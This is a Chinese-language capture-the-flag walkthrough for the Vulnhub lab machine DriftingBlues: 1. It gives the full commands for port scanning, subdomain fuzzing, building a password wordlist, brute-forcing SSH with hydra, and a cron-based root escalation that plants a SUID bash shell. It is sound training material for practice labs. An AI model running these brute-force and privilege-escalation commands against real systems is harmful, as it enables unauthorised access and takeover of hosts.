Vulnhub: DriftingBlues: 1靶机

kali:192.168.111.111

靶机:192.168.111.215

信息收集



端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.215



80端口首页源码



访问noteforkingfish.txt,发现为Ook!加密的密文





解密后提示需要用户eric和修改hosts文件,解密网站:https://www.splitbrain.org/services/ook

网站首页中的邮件地址的域名:driftingblues.box



爆破子域名

wfuzz -H 'HOST: FUZZ.driftingblues.box' -u http://192.168.111.215 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hh 7710 --hc 400 -c



查看子域的robots.txt提示ssh_cred.txt



ssh密码为1mw4ckyyucky最后加一位数字

生成密码字典

crunch 13 13 -t 1mw4ckyyucky% >> pass.txt



利用之前提示的用户eric爆破ssh

hydra -l eric -P ./pass.txt 192.168.111.215 -s 22 ssh -t 64

提权



pspy64收集到定时任务



/var/backups/backup.sh内容



在/tmp目录下创建emergency文件

echo 'cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash' >> /tmp/emergency

chmod 777 emergency

/tmp/bash -p

flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号